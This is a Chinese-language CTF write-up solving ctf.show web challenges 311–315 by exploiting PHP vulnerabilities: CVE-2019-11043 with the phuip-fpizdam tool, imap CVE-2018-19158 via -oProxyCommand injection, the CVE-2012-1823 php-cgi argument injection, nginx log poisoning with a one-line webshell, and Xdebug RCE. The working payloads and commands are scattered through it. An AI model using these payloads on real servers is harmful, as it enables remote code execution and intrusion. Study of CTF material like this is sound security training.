web311
#CVE-2019-11043
看一下PHP的版本是php7.1.33,搜出来是CVE-2019-11043,这个之前复现过,直接用工具打就行了
1 | git clone https://github.com/neex/phuip-fpizdam.git |
安装好后运行试一下
1 | ./phuip-fpizdam |

然后直接污染进程就行
1 | root@VM-16-12-ubuntu:/opt/phuip-fpizdam# go run . http://474ac806-1e82-4f81-ac06-0c265513d0d7.challenge.ctf.show/ |

成功了,然后我们传入
1 | ?a=id |
注意,因为php-fpm会启动多个子进程,在访问/index.php?a=id时需要多访问几次,以访问到被污染的进程。

出来了,能RCE,那就直接读flag吧
1 | /index.php?a=cat fl0gHe1e.txt |
web312
#CVE-2018-19158
看到这个带邮箱以及用户名密码的界面一眼就知道是CVE-2018-19158了,关于php的imap扩展的一个命令执行漏洞,直接打就行
先抓包构造请求

因为是通过ssh中一个参数-oProxyCommand执行命令的,那我们在第一个参数中传入该参数,也就是在hostname中传入
1 | BASE64 编码 <?=phpinfo()?>得到PD9waHAgcGhwaW5mbygpOz8+ |
然后访问test.php

可以看到成功写入文件并解析php代码
后面的话换一下代码写进去然后RCE就行了
web313
#CVE-2012-1823
一个参数处理产生的问题导致可以利用cgi参数进行命令执行,我们先用-s参数看一下源码
1 | /?-s |

好吧啥都没有,flag in my disk somewhere源码提示在somewhere中
那就用-d去打文件包含吧
1 | ?-d+allow_url_include%3Don+-d+auto_prepend_file%3Dphp://input |
然后post传入php代码

成功执行,那我们直接打
web314
1 |
|
这个其实不看cve也能打,用日志文件包含就行了,UA头写马
1 | <?=`$_GET[1]`?> |
然后传参
1 | ?f=/var/log/nginx/access.log&1=whoami |

成功执行
web315
#Xdebug-RCE
这是php的XDebug远程调试导致代码执行漏洞https://github.com/vulhub/vulhub/blob/master/php/xdebug-rce/README.zh-cn.md

这道题有exp,直接用